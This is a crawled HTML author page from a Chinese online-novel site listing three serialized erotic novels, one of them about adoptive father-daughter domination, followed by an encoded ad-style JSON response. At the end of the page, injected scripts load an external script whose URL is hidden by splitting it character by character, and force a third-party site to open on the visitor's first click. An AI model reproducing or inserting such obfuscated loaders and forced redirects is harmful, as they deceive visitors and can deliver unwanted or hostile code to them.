

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inbta.com/author/%E4%BA%88%E4%B8%80%E4%BA%BA/
body_size: 2808
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<title>予一人_予一人小说作品全集 - 隐霸小说网</title>
<meta name="keywords" content="予一人,予一人作品集,予一人小说书籍全集。">
<meta name="description" content="予一人小说全集，予一人小说作品集，">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
<div class="container">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>予一人</label></h1>
		<a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
		<ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
	</section>

    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="/static/ss_wap2/portraitBG.png" alt="予一人">
            </span>
            <span class="AIsectionOne-name-right">
                <label>予一人</label>
                <label>共收录 3 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
		<p class="AIsectionTwo-top"><span class="line-between"></span>予一人的全部作品集</p>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/33332/" title="束缚">束缚</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p><br>本站提示：各位书友要是觉得《束缚》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/11586/" title="纯友谊（校园 1V1）">纯友谊（校园 1V1）</a></p>
				<p>
					<span>
					<a href="/sort/2/1/" class="g" title="言情">言情</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 冯云烟在书上看过一句话：年少的喜欢大多来自于青春期的性冲动。看着球场上被人簇拥着的昭雨杰，冯云烟不禁好奇——她对昭雨杰的冲动能维持多久？*高H/暗恋/校园/双学霸/SC一个我想走肾你却走心的故事恋爱脑嘴比勾八硬的暴躁小狗X情绪稳定心思细腻女同学
<br>本站提示：各位书友要是觉得《纯友谊（校园 1V1）》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/8122/" title="支配（养父女 DS）">支配（养父女 DS）</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 1覃珂是他的女儿，也是他的狗。 2不得不承认，比起当父亲，覃霆更习惯做主人。 <br>本站提示：各位书友要是觉得《支配（养父女 DS）》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
		    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe4a40c5930d4e8d85acc7630b3e812f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1501gc.suwmmb.com:8005/d/4948?t=0.22529977305269377
body_size: 1187
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K{o}0sso=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0sKQ1smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}n0}p(mL_D^^)m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}n0}p(mL_D^^)m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/77X4{@oQmdDfJY{}}{shm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}